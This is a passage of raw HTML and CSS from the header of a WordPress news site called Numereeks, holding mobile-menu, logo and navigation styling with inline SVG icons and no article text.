a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#172842}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#172842}.tdi_7 .tdb-mobile-menu-button:hover{color:#e2687e}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#e2687e}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width:767px){.tdi_10{padding-top:4px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-top:-7px!important;margin-left:-5px!important}}</style><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-img{max-width:0px}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:6px;font-family:Roboto Condensed!important;font-size:18px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#172842;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Montserrat!important;font-size:20px!important;line-height:1.6!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:-1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#172842}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#172842;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{line-height:1.5!important;}.tdi_10 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:auto}.tdi_10 .tdb-logo-svg-wrap svg{width:auto!important;height:auto}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.numereeks.com/" aria-label="Logo Numereeks" title="Media Numereeks"><span class="tdb-logo-svg-wrap"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px"
height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<g id="Layer_1">
</g>
<g id="Layer_2">
<g>
<rect x="11.169" y="0.58" fill="#CBDE83" width="7.66" height="7.661"/>
<rect x="11.169" y="21.758" fill="#CBDE83" width="7.66" height="7.661"/>
<rect x="21.759" y="11.171" fill="#49C8D1" width="7.66" height="7.66"/>
<rect x="0.581" y="11.171" fill="#49C8D1" width="7.66" height="7.66"/>
<rect x="21.759" y="21.759" fill="#FCC975" width="7.66" height="7.661"/>
<path fill="#E2687E" d="M0.581,8.241L0.581,8.241h7.66v-7.66C4.01,0.581,0.581,4.01,0.581,8.241z"/>
<path fill="#E2687E" d="M18.828,18.829C18.829,18.829,18.829,18.829,18.828,18.829l0.001-7.659h-7.66
C11.169,15.4,14.599,18.829,18.828,18.829z"/>
<path fill="#E2687E" d="M8.24,29.419C8.241,29.419,8.241,29.419,8.24,29.419l0.001-7.66h-7.66
C0.581,25.99,4.01,29.419,8.24,29.419z"/>
<path fill="#FCC975" d="M21.76,8.241C21.759,8.241,21.759,8.241,21.76,8.241l-0.001-7.66h7.66
C29.419,4.812,25.99,8.241,21.76,8.241z"/>
</g>
</g>
</svg></span><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://www.numereeks.com/wp-content/uploads/2023/08/logonumereeksfull-300x300.png" data-src="https://www.numereeks.com/wp-content/uploads/2019/01/numereeks2.png.webp" alt="Logo Numereeks"  title="Media Numereeks"  width="515" height="190" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#172842}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#172842}.tdi_13 .tdb-header-search-button-mob:hover{color:#e2687e}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}</style><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row" ><style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_21  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_21{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_21,.tdi_21 .tdc-inner-columns{display:block}.tdi_21 .tdc-inner-columns{width:100%}.tdi_21{padding-top:16px!important;padding-right:100px!important;padding-bottom:16px!important;padding-left:100px!important}.tdi_21 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_21{padding-right:40px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{padding-top:20px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important}}</style><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_23{padding-top:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:4px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" ><style>.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.numereeks.com/" title="Media Numereeks"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://www.numereeks.com/wp-content/uploads/2023/08/logonumereeksfull-300x300.png" data-src="https://www.numereeks.com/wp-content/uploads/2023/08/cropped-logonumereeks.png.webp" alt="Logo Numereeks"  title="Media Numereeks"  width="512" height="512" /></span></a></div></div></div></div></div><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span9"><style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_27{display:inline-block}.tdi_27 .tdb-menu>li{margin-right:25px}.tdi_27 .tdb-menu>li:last-child{margin-right:0}.tdi_27 .tdb-menu-items-dropdown{margin-left:25px}.tdi_27 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more{padding:0 5px;color:#172842}.tdi_27 .tdb-menu>li .tdb-menu-sep,.tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:22px}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_27 .td-subcat-more .tdb-menu-more-subicon{margin-left:10px;top:1px}.tdi_27 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#172842}.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more,.tdi_27 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:56px!important;font-weight:800!important;text-transform:none!important}.tdi_27 .tdb-menu>.tdb-normal-menu>ul,.tdi_27 .td-pulldown-filter-list{left:-25px}.tdi_27 .tdb-menu .tdb-normal-menu ul,.tdi_27 .td-pulldown-filter-list,.tdi_27 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_27 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_27 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_27 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#232e42}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#232e42}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#172842}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#172842}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:14px!important;font-weight:800!important}.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_27 .tdb-mega-menu .sub-menu>li{max-width:1680px!important}.tdi_27 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_27 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(22,35,58,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_27 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdb-menu>li{margin-right:15px}.tdi_27 .tdb-menu>li:last-child{margin-right:0}.tdi_27 .tdb-menu-items-dropdown{margin-left:15px}.tdi_27 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_27 .tdb-menu>.tdb-normal-menu>ul,.tdi_27 .td-pulldown-filter-list{left:-20px}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_27 .tdb-menu .tdb-normal-menu ul,.tdi_27 .td-pulldown-filter-list,.tdi_27 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_27 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_27 .tdb-mega-menu-page>.sub-menu>li{padding:25px 